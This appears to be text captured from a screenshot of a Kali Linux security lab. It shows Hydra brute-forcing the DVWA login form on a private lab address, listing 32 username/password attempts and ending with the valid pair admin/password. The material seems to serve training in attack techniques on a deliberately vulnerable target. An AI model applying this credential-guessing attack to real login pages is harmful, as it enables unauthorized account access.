 Home
Ubuntu 64-bit
Metasploitable2-Linux
siem_ubuntu
siem_windows
My Computer
kali-linux-2024.3-vmware...
1 2 3 4
9:46
kali@kali: ~/Hydra
File Actions Edit View Help
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:4/p:8), ~2 tries per task
[DATA] attacking http-post-form://192.168.208.129:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:Login failed
[ATTEMPT] target 192.168.208.129 - login "administrator" - pass "hello" - 1 of 32 [child 0] (0/0)
[ATTEMPT] target 192.168.208.129 - login "administrator" - pass "user" - 2 of 32 [child 1] (0/0)
[ATTEMPT] target 192.168.208.129 - login "administrator" - pass "enter" - 3 of 32 [child 2] (0/0)
[ATTEMPT] target 192.168.208.129 - login "administrator" - pass "admin" - 4 of 32 [child 3] (0/0)
[ATTEMPT] target 192.168.208.129 - login "administrator" - pass "msfadmin" - 5 of 32 [child 4] (0/0)
[ATTEMPT] target 192.168.208.129 - login "administrator" - pass "password" - 6 of 32 [child 5] (0/0)
[ATTEMPT] target 192.168.208.129 - login "administrator" - pass "apple" - 7 of 32 [child 6] (0/0)
[ATTEMPT] target 192.168.208.129 - login "administrator" - pass "fruitjuice" - 8 of 32 [child 7] (0/0)
[ATTEMPT] target 192.168.208.129 - login "user" - pass "hello" - 9 of 32 [child 8] (0/0)
[ATTEMPT] target 192.168.208.129 - login "user" - pass "user" - 10 of 32 [child 9] (0/0)
[ATTEMPT] target 192.168.208.129 - login "user" - pass "enter" - 11 of 32 [child 10] (0/0)
[ATTEMPT] target 192.168.208.129 - login "user" - pass "admin" - 12 of 32 [child 11] (0/0)
[ATTEMPT] target 192.168.208.129 - login "user" - pass "msfadmin" - 13 of 32 [child 12] (0/0)
[ATTEMPT] target 192.168.208.129 - login "user" - pass "password" - 14 of 32 [child 13] (0/0)
[ATTEMPT] target 192.168.208.129 - login "user" - pass "apple" - 15 of 32 [child 14] (0/0)
[ATTEMPT] target 192.168.208.129 - login "user" - pass "fruitjuice" - 16 of 32 [child 15] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin" - pass "hello" - 17 of 32 [child 0] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin" - pass "user" - 18 of 32 [child 7] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin" - pass "enter" - 19 of 32 [child 2] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin" - pass "admin" - 20 of 32 [child 1] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin" - pass "msfadmin" - 21 of 32 [child 3] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin" - pass "password" - 22 of 32 [child 5] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin" - pass "apple" - 23 of 32 [child 8] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin" - pass "fruitjuice" - 24 of 32 [child 9] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin123" - pass "hello" - 25 of 32 [child 14] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin123" - pass "user" - 26 of 32 [child 12] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin123" - pass "enter" - 27 of 32 [child 11] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin123" - pass "admin" - 28 of 32 [child 15] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin123" - pass "msfadmin" - 29 of 32 [child 4] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin123" - pass "password" - 30 of 32 [child 6] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin123" - pass "apple" - 31 of 32 [child 10] (0/0)
[ATTEMPT] target 192.168.208.129 - login "admin123" - pass "fruitjuice" - 32 of 32 [child 13] (0/0)
[80][http-post-form] host: 192.168.208.129   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-05 09:46:36
┌──(kali㉿kali)-[~/Hydra]
└─$